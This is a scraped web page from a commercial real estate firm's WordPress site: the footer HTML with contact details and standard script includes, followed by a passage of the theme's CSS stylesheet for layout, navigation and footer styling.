                <a id="signup" class="fade" href="https://visitor.r20.constantcontact.com/manage/optin?v=001D5z3cl58IfASkOmvOa6SYuaAAp8GUkilC1fOaI4B4CI1JlFbsJneEcSWF8WmJwCstzBO4T0fA6BrVTjvP4hr5M36NK1xHCv5HN7-gndmOZE%3D" target="_blank">Sign Up</a>

                <div class="clear"></div>

                <!--<h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>-->
            </article>
            <article>
                <h4>Contact Us</h4>
                <ul class="contact">
                    <li>Signature Associates</li>
                    <li>One Towne Square, Suite 1200</li>
                    <li>Southfield, MI 48076</li>
                    <li>&nbsp;</li>
                    <li>Phone: 248.948.9000</li>
                    <li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
                </ul>
                <div class="clear"></div>
            </article>
            <div class="clear"></div>
        </section>
            </footer>
</body>

<script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/jquery.superslides.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/modernizr.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/fastclick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/main.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/slick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js"></script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/signature/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.signatureassociates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.signatureassociates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/style.css
body_size: 17033
content:
/**RESET**/

* {
    margin: 0px;
    padding: 0px;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -moz-osx-font-smoothing: grayscale;
}

.clear {
    clear: both;
}

.bold {
    font-weight: 700;
}

.xbold {
    font-weight: 800;
}

.italic {
    font-weight: italic;
}

a, img {
    outline: none;
    border: 0px;
    text-decoration: none;
}

ul, li {
    list-style-type: none;
}
.news-excerpt-container ul,
.single-post .news-cont ul{
    padding-left: 17px;
}
.news-excerpt-container ul,
.news-excerpt-container ul li,
.single-post .news-cont ul,
.single-post .news-cont ul li{
    list-style-type:disc;
}
html, body {
    width: auto;
    min-width: 100%;
    min-width: 100%;
    max-width: 100%;
    height: 100%;
}

html {
    -ms-content-zooming: none;
}

@-ms-viewport {
    width: device-width;
}

.fade {
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transition: opacity .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out;
    -webkit-transition: opacity .2s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}

.fade:hover, .fade:active {
    opacity: .65;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}


/****BASIC STYLES****/

body {
    font-family: "proxima-nova", sans-serif;
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    color: #666;
    letter-spacing: 1px;
    background: #eee;
    overflow-x: hidden;
}

html.overflow-hidden {
    overflow: hidden;
    height: 100%;
}

h1, h2, h3, h4, h5 {}

a:link {
    text-decoration: none;
    outline: none;
    color: #404355;
}

a:active {
    color: #999;
    text-decoration: none;
    outline: none;
}

a:visited {
    color: #404355;
    text-decoration: none;
    outline: none;
}

a:hover {
    color: #999;
    text-decoration: none;
    outline: none;
}

.noscroll {
    overflow: hidden;
}

.show-767 {
    display: none;
}

.no-bottom-padding {
    padding-bottom: 0 !important;
}

@media screen and (max-width: 767px) {
    .show-767 {
        display: block;
    }
}


/****LAYOUT****/

.contain {
    width: 1140px;
    display: block;
    position: relative;
    margin: 0px auto;
    float: none;
}

.page-template-page-team-cares .contain {

    overflow:hidden;
    }
.main {
    float: left;
    position: relative;
    width: 100%;
    background: #fff;
}

.section-wrap {
    padding: 100px 0;
}

.section-wrap.nt {
    padding: 100px 0 0 0;
}

.section-wrap.small-wrap {
    padding: 50px 0;
}

.section-wrap-small {
    padding: 40px 0;
}

.list-50 {
    width: 50%;
    float: left;
}

.clearfix {
    clear: both;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
    .contain {
        width: 990px;
    }
}

@media screen and (max-width: 1023px) {
    .contain {
        width: 100%;
        padding: 0 8px;
        box-sizing: border-box;
    }
    .section-wrap {
        padding: 70px 8px;
    }
    .section-wrap-small {
        padding: 40px 0;
    }
}

@media screen and (max-width: 767px) {
    body {
        font-size: 15px;
        line-height: 24px;
    }
    .section-wrap {
        padding: 30px 8px;
    }
    .section-wrap.small-wrap {
        padding: 50px 8px;
    }
    .list-50 {
        width: 100%;
        float: left;
    }
}
.featherlight .caption{
    position: absolute;
    bottom: 0;
    background: #fff;
    width: calc(100% - 50px);
    box-sizing: border-box;
    font-weight:bold;
    padding-top:10px;
}
/**PRELOADER**/

#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #eee;
    z-index: 100000;
}

#status {
    width: 200px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    background-image: url(../images/status.gif);
    background-repeat: no-repeat;
    background-position: center;
    margin: -100px 0 0 -100px;
}


/****IE8 UPGRADE SPLASH****/

#ie-upgrade {
    position: fixed;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    background: #55565d;
    z-index: 9999;
    display: none;
}

#ie-upgrade span.cont {
    width: 80%;
    top: 33%;
    margin: 0px auto;
}

#ie-upgrade span.cont a {
    text-transform: none;
    display: inline;
    border: none;
    background: transparent;
    font-size: 15px;
    margin: 0 0 0 0;
    text-decoration: underline;
    letter-spacing: 2px;
    line-height: inherit;
    padding: 0 0 0 0;
}

#ie-upgrade span.cont a.splash-link {
    text-transform: uppercase;
    display: inline-block;
    border: 4px solid #fff;
    background: rgba(255, 255, 255, .05);
    font-size: 21px;
    text-decoration: none;
    margin: 50px 0 0;
    letter-spacing: 4px;
    line-height: 30px;
    padding: 13px 30px;
}


/****HEADER****/

#top {
    width: 100%;
    float: left;
    position: relative;
    height: 32px;
    background: #fff;
    border-bottom: 4px solid #ccc;
    font-size: 13px;
}

#top ul.top-lt {
    float: left;
    margin: 6px 0 0;
    padding: 0;
    color: #999;
}

#top ul.top-lt li {
    float: left;
    padding: 0 10px 0 0;
    height: 20px;
    line-height: 20px;
}

#top ul.top-lt li a {
    color: #999;
    border-left: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
    padding-left: 10px;
}

#top ul.top-lt li a:active, #top ul.top-lt li a:hover {
    color: #404355;
}


/*
 * Added rules for social ul in #hd-main 7-30-15
 */

#hd-main ul.email {
    float: right;
}

#top ul.social {
    float: right;
    margin: 6px 0 0;
    /*margin: 3px 0 0;*/
}

#hd-main ul.social {
    float: right;
    margin: 33px 0 0;
}

#top ul.social li, #hd-main ul.social li {
    float: right;
}

#top ul.social li a {
    float: left;
    text-indent: -9999px;
    margin: 0 0 0 6px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background: #ccc no-repeat center center;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}


/*#hd-main ul.social li a {
	float: left;
	text-indent: -9999px;
	margin: -5px 0 0 6px;
	height: 32px;
	width: 32px;
	line-height: 32px;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
	background: #ccc no-repeat center center;
    transition: all .125s ease-in-out;
   -moz-transition: all .125s ease-in-out;
   -webkit-transition: all .125s ease-in-out;
}*/

#top ul.social li a {
    position:relative;
    text-indent: -9999px;
    margin: 0 0 0 6px;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
    /* Added 7-30-15*/
    color: #999;
}

#top ul.social li a:hover {
    color: #404355;
}

#hd-main ul.social li a:hover {
    background-color: #404355;
}

#top ul.social li a.fb, #hd-main ul.social li a.fb {
    background-image: url(../images/fb.png);
}

#top ul.social li a.tw, #hd-main ul.social li a.tw {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}

#top ul.social li a.tw i, #hd-main ul.social li a.tw i {
    margin:0 0 0 2px;
    display:block;
    line-height:20px;
    }
#top ul.social li a.tt i, #hd-main ul.social li a.tt i {
    margin:0 0 0 2px;
    display:block;
    line-height:20px;
    }
#top ul.social li a.tt, #hd-main ul.social li a.tt {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}


#top ul.social li a.li, #hd-main ul.social li a.li {
    background-image: url(../images/li.png);
}
#top ul.social li a.yt, #hd-main ul.social li a.yt {
    background-image: url(../images/yt.png);
}

#top ul.social li a.insta, #hd-main ul.social li a.insta {
    background-image: url(../images/insta.png);
}

#hd-main {
    height: 86px;
    float: left;
    position: relative;
    width: 100%;
    border-bottom: 4px solid #ccc;
}

#hd-main a.logo {
    float: left;
    width: 376px;
    height: 48px;
    /*background: url(../images/logo-full.png) no-repeat center center;*/
    background: url(../images/logo-notag.png) no-repeat center center;
    /*background-size: cover;*/
    background-size: contain;
    background-position: center left;
    text-indent: -9999px;
    margin: 21px 0 0;
}

#hd-main ul.sub-nav {
    float: right;
    position: relative;
    padding: 0px;
    margin: 35px 0 0;
}

#hd-main ul.sub-nav li {
    float: right;
    border-right: 1px solid #404355;
}

#hd-main ul.sub-nav li:first-child {
    border-right: 0px;
}

#hd-main ul.sub-nav li a {
    padding: 0 12px;
    float: left;
    line-height: 16px;
    color: #404355;
    font-size: 14px;
}

#hd-main ul.sub-nav li:first-child a {
    padding-right: 0px;
}

#hd-main ul.sub-nav li a:active, #hd-main ul.sub-nav li a:hover {
    color: #666;
}

@media screen and (max-width: 767px) {
    #top {
        display: none;
    }
    #hd-main {
        height: auto;
    }
    #hd-main a.logo {
        float: none;
        width: auto;
        /*max-width: 90%;*/
        max-width: 50%;
        /*padding-bottom: 12.766%;*/
        padding-bottom: 12.766%;
        height: auto;
        background-size: contain;
        margin: 0px auto;
        display: block;
    }
    #hd-main ul.sub-nav {
        display: none;
    }
    #hd-main ul.social {
        display: none;
    }
}


/****MAIN NAV****/

#main-nav {
    float: left;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    background: #404355;
    height: 40px;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

#main-nav ul li {
    float: left;
    position: relative;
    display: inline-block;
}

#main-nav ul li a {
    color: #fff;
    float: left;
    display: inline-block;
    line-height: 20px;
    padding: 10px 28px 11px 0;
}

#main-nav ul li a:hover {
    color: #ccc;
}

#main-nav ul li a span {
    float: left;
    display: inline-block;
}
#main-nav ul li:nth-child(7) a{
    color:#52adb1;
}
#main-nav ul li a span.divide {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 28px 0 0;
}
#main-nav ul li a span.divide.end {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 0 0 28px;
}

#main-nav ul li a span.last {
    margin-left: 28px;
}

#main-nav ul li ul.drop {
    position: absolute;
    z-index: 1000;
    top: 40px;
    left: 0;
    width: auto;
    background: #ccc;
    transition-property: all;
    transition-duration: .1s;
    max-height: 0;
    padding: 0;
    overflow-y: hidden;
}

#main-nav ul li:hover ul.drop {
    max-height: 999px;
    padding: 4px 0;
    overflow-y: visible;
}

#main-nav ul li ul.drop li {
    float: left;
    width: auto;
    position: relative;
    height: auto;
    display: inline-block;
}

#main-nav ul.drop li a {
    float: left;
    height: auto;
    width: auto;
    display: inline-block;
    line-height: 40px;
    color: #404355;
    white-space: nowrap;
    padding: 0 28px;
}

#main-nav ul.drop li a:active, #main-nav ul.drop li a:hover {
    color: #666;
}

#main-nav ul.drop li a span {
    float: left;
    display: inline-block;
    width: 210px;
    padding: 0;
    border-bottom: 1px solid #999;
    border-top: 1px solid #e1e1e1;
}

#main-nav ul.drop li ul.drop2 {
    left: 100%;
    top: -1px;
    padding: 3px 0;
    background: #eee;
    transition-property: all;
    transition-duration: .15s;
    max-width: 0;
    max-height: auto;
    overflow-x: hidden;
}

#main-nav ul.drop li:hover ul.drop2 {
    max-width: 999px;
}

#main-nav ul.drop li ul.drop3 {
    top: -4px;
    padding: 4px 0;
}

#main-nav ul.drop li ul.drop2 li a span {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #ccc;
}

#main-nav ul.drop li:first-child a span, #main-nav ul.drop li ul li:first-child a span {
    border-top: 0px;
}

#main-nav ul.drop li:nth-last-child(1) a span, #main-nav ul.drop li ul li:nth-last-child(1) a span {
    border-bottom: 0px;
}

#main-nav li.listings {
    float: right;
    padding: 0;
    margin: 0;
}

#main-nav li.listings a {
    float: left;
    padding: 0;
    background-color: #d7ad1e;
    margin: 0;
    height: 40px;
    line-height: 40px;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}

#main-nav li.listings a p {
    float: left;
    padding: 0 22px;
}

#main-nav li.listings a span {
    width: 40px;
    height: 40px;
    display: block;
    float: right;
    border-left: 2px solid #404355;
    background: url(../images/arrow-rt-white.png) no-repeat center center;
}

#main-nav li.listings a:hover {
    background-color: #eee;
    color: #404355;
}

#main-nav li.listings a:hover span {
    background: url(../images/arrow-rt-blue.png) no-repeat center center;
}

#main-nav a#navbtn, #main-nav a#listings {
    display: none;
    float: left;
    width: 50%;
    color: #fff;
    text-align: center;
    line-height: 36px;
    font-size: 16px;
}

#main-nav a#listings {
    background: #d7ad1e;
}

#nav-close {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    padding: 15px;
    z-index: 10000;
    color: #fff;
    opacity: 1;
    font-size: 20px;
}

#nav-close:hover {
    opacity: .8;
}


@media screen and (max-width: 1199px) {
    
#main-nav ul li a span.divide {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 18px 0 0;
}
#main-nav ul li a span.divide.end {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 0 0 18px;
}

#main-nav ul li a {
    color: #fff;
    float: left;
    display: inline-block;
    line-height: 20px;
    padding: 10px 18px 11px 0;
}

}
@media screen and (max-width: 1023px) {
    #main-nav ul.drop li ul.drop3 {
        display: none !important;
    }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    #main-nav ul li a {
        padding: 11px 18px 11px 0;
    }

    #main-nav ul li a span.divide {
        margin: 0 18px 0 0;
    }

    #main-nav ul li a span.last {
        margin-left: 18px;
    }

    #main-nav ul.drop li a {
        padding: 0 18px;
    }

    #main-nav li.listings a p {
        padding: 0 18px;
    }
}
@media screen and (max-width: 767px) {
    #main-nav {
        height: 36px;
    }

    #main-nav a#navbtn, #main-nav a#listings {
        display: block;
    }

    #main-nav ul {
        position: fixed;
        top: 0;
        left: 0;
        display: none;
        bottom: 0;
        right: 0;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        height: auto;
        max-height: 100%;
        min-height: 100%;
        overflow-y: scroll;
        background: #001a2c;
        z-index: 10000;
        padding: 20px;
    }

    #main-nav ul li.listings {
        display: none;
    }

    #main-nav ul li {
        float: left;
        display: block;
        width: 100%;
        height: auto;
    }

    #main-nav ul li a {
        line-height: 36px;
        padding: 0;
        font-size: 15px;
        float: left;
        text-indent: 12px;
        width: 100%;
        border-top: 1px solid #777;
    }

    #main-nav ul li a:hover {
        color: #fff;
        background: rgba(0, 0, 0, .25);
    }

    #main-nav ul li:first-child a {
        border-top: 0px;
    }

    #main-nav ul li a span {
        float: left;
        display: inline-block;
    }

    #main-nav ul li a span.divide {
        display: none;
    }

    #main-nav ul li a span.last {
        margin: 0;
    }

    #main-nav ul li ul.drop, #main-nav ul.drop li ul.drop2 {
        position: relative;
        top: auto;
        left: auto;
        float: left;
        width: 100%;
        max-width: auto;
        overflow: visible;
        display: inline-block;
        max-height: 9999px;
        border-top: 1px solid #333;
        height: auto;
        clear: both;
        padding: 6px 0;
        background: none;
    }

    #main-nav ul li:hover ul.drop {
        max-height: 999px;
        padding: 6px 0;
    }

    #main-nav ul.drop li ul.drop2 {
        margin-top: 6px;
        border-bottom: 1px solid #333;
        margin-bottom: 6px;
    }

    #main-nav ul li ul.drop li {
        float: left;
        width: 100%;
        position: relative;
        height: auto;
        display: block;
    }

    #main-nav ul.drop li a {
        line-height: 28px;
        color: #ccc;
        border: none;
        padding: 0 0 0 6px;
        width: 100%;
    }

    #main-nav ul.drop li a:hover {
        color: #fff;
    }

    #main-nav ul.drop li a span {
        float: left;
        display: inline-block;
        width: auto;
        padding: 0;
        border: 0px;
    }

    #main-nav ul.drop li ul.drop2 li a {
        border: 0px;
        padding-left: 12px;
        color: #999;
    }

    #main-nav ul.drop li ul.drop2 li a span {
        border: 0px;
    }

    #nav-close {
        display: block;
    }

    #drop-about, #drop-services, #drop-markets {
        max-height: 35px;
        overflow: hidden;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-about.open {
        max-height: 222px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-services.open {
        max-height: 270px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-markets.open {
        max-height: 290px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }
}
@media screen and (max-width: 1023px) {
    #main-nav ul.drop li ul.drop3 {
        display: none !important;
    }
}

/****FOOTER****/
footer {
    float: left;
    width: 100%;
    font-size: 14px;
    line-height: 21px;
    padding: 40px 0;
    border-top: 4px solid #ccc;
}
footer article {
    float: left;
    margin: 0;
    width: calc(33.33% - 20px);
}
footer article:nth-child(2) {
    margin: 0 30px;
}
footer h4 {
    text-transform: uppercase;
    padding: 0 0 12px 0;
}
footer a:link, footer a:visited {
    color: #666;
}
footer a:active, footer a:hover {
    color: #404355;
}
footer ul.locations, footer ul.locations li {
    float: left;
}
footer ul.locations li {
    float: left;
    list-style-type: disc;
    width: 50%;
}
footer a.social {
    float: left;
    text-indent: -9999px;
    margin: 0 10px 0 0;
    height: 20px;
    width: 20px;
    line-height: 20px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background: #404355 no-repeat center center;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}
footer a.social:hover {
    background-color: #999;
}
footer a.fb {
    background-image: url(../images/fb.png);
}
footer a.tw {
    background-image: url(../images/tw.png);
}
footer a.li {
    background-image: url(../images/li.png);
}
footer a.yt {
    background-image: url(../images/yt.png);
}
footer a.insta {
    background-image: url(../images/insta.png);
}

footer a.tw, footer a.tw {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    background-image: unset;
}

footer a.tw i, footer a.tw i {
    margin:0 auto;
    display:block;
    line-height:20px;
    }
footer a.tt i, footer a.tt i {
    margin:0 auto;
    display:block;
    line-height:20px;
    }
footer a.tt, footer a.tt {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}
footer p {
    float: left;
    margin: 20px 0 0;
}
footer form {
    float: left;
    clear: both;
    width: 100%;
    margin: 20px 0 0;
}
footer form input[type="email"] {
    float: left;
    width: 248px;
    height: 28px;
    text-indent: 10px;
    line-height: 28px;
    font-family: 'proxima-nova', sans-serif;
    font-size: 14px;
    color: #999;
    letter-spacing: 1px;
    padding: 0;
    border: 1px solid #cecece;
    background: #fff;
}
footer form input[type="submit"] {
    float: left;
    width: 28px;
    box-sizing: content-box;
    height: 28px;
    padding: 0;
    cursor: pointer;
    border: 1px solid #cecece;
    border-left: 0px;
    background: #fff url(../images/arrow-rt-grey.png) center center no-repeat;
}
footer form input[type="submit"]:hover {
    background-color: #eee;
}
footer #signup {
    float: left;
    margin: 10px 0 5px 0;
    padding: 5px 7px;
    background: #404355;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    footer form input[type="email"] {
        width: 180px;
    }

    footer ul.locations li {
        list-style: none;
    }
}
@media screen and (max-width: 767px) {
    footer {
        padding: 12px 0;
    }

    footer h4 {
        padding: 0 0 16px 0;
    }

    footer article, footer article:nth-child(2) {
        float: left;
        margin: 0 0 18px;
        padding: 18px 0 0;
        border-top: 1px solid #ccc;
        width: 100%;
    }

    footer article:first-child {
        border-top: 0;
    }

    footer ul.locations {
        margin-left: 15px;
    }

    footer form input[type="email"] {
        width: calc(100% - 31px);
    }
}

/****LANDING****/
#welcome {
    position: relative;
    float: left;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    height: calc(100% - 286px);
}
#welcome #msg-wrap {
    height: 100%;
}
#welcome .msg {
    position: absolute;
    bottom: 22%;
    color: #fff;
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.75);
}
#welcome .msg:hover {
    opacity: .80;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
#welcome .msg h1 {
    width: 100%;
    font-size: 62px;
    float: left;
    font-weight: 400;
    line-height: 62px;
}
#welcome .msg h3 {
    text-transform: uppercase;
    float: left;
    font-size: 19px;
    margin-top: 32px;
    width: auto;
    display: inline-block;
    height: 24px;
    line-height: 27px;
    letter-spacing: .1em;
    /*background: url(../images/arrow-rt-white.png) no-repeat right center;*/

    padding-right: 28px;
}
#jump {
    padding-bottom: 120px;
}
a.jump {
    font-size: 28px;
    width: 100%;
    float: left;
    line-height: 120px;
    text-align: center;
    text-transform: uppercase;
    font-size: 28px;
    letter-spacing: .1em;
    font-weight: 600;
    color: #c3c3c3;
    position: relative;
    background: #fff url(../images/arrow-dn.png) no-repeat center center;
}
a.jump span {
    padding: 0 0 0 60px;
}
a.jump span:first-child {
    padding: 0 60px 0 0;
}
@media screen and (max-width: 1199px) {
    #welcome {
        position: relative;
        height: calc(100% - 266px);
    }

    a.jump {
        font-size: 24px;
        line-height: 100px;
        background-size: 48px 48px;
    }

    a.jump span {
        padding: 0 0 0 45px;
    }

    a.jump span:first-child {
        padding: 0 45px 0 0;
    }
}
@media screen and (max-width: 1023px) {
    #welcome {
        position: relative;
        height: calc(100% - 256px);
    }

    a.jump {
        font-size: 22px;
        line-height: 90px;
        background-size: 42px 42px;
    }

    a.jump span {
        padding: 0 0 0 38px;
    }

    a.jump span:first-child {
        padding: 0 38px 0 0;
    }

    #welcome .msg h1 {
        font-size: 58px;
        line-height: 58px;
    }

    #welcome .msg h3 {
        font-size: 18px;
        line-height: 26px;
    }
}
@media screen and (max-width: 767px) {
    #welcome {
        position: relative;
        height: calc(100% - 113px);
    }

    #jump {
        display: none;
    }

    #welcome .msg {
        bottom: 10%;
    }

    #welcome .msg h1 {
        font-size: 36px;
        max-width: 90%;
        font-weight: 400;
        line-height: 36px;
    }

    #welcome .msg h3 {
        background: none;
        margin-top: 48px;
        height: auto;
    }
}

/****HOME CONT****/
.slides-container ul li strong {
    font-weight: 800;
}
h2#services {
    float: left;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    line-height: 32px;
    font-size: 32px;
    padding: 24px 0;
    background: #eee;
    color: #666;
    text-align: center;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin:100px 0 0;
    }
h2#services:before, h2#services:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    top: 0;
    background: #fff;
    }
h2#services:after {
    top: auto;
    bottom: 0;
    }
.serv-wrap a {
    text-align: center;
    display: inline-block;
    width: 40%;
    margin: 0;
    padding: 0 2%;
    box-sizing: border-box;
    float: left;
    margin-left: 10%;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
    }
.serv-wrap a:nth-child(even) {
    float: right;
    margin-right: 10%;
    margin-left: 0;
    }
.serv-wrap a:nth-child(-n+2) {
    margin-bottom: 60px;
    }
.serv-wrap a h3 {
    text-transform: uppercase;
    font-size: 18px;
    position: relative;
    line-height: 24px;
    margin-bottom: 12px;
    color: #404355;
    }
.serv-wrap a h3:after {
    content: "";
    position: relative;
    width: 50px;
    display: block;
    clear: both;
    margin-top: 14px;
    left: 50%;
    margin-left: -25px;
    text-align: center;
    height: 4px;
    background: #ddd;
    }
.serv-wrap a p {
    float: left;
    color: #666;
    letter-spacing: 0;
    }
.banner {
    width: auto;
    max-width: 100%;
    min-width: 100%;
    float: left;
    padding: 80px 0;
    }
.map-span {
    background: url(../images/home/map.jpg) no-repeat center center;
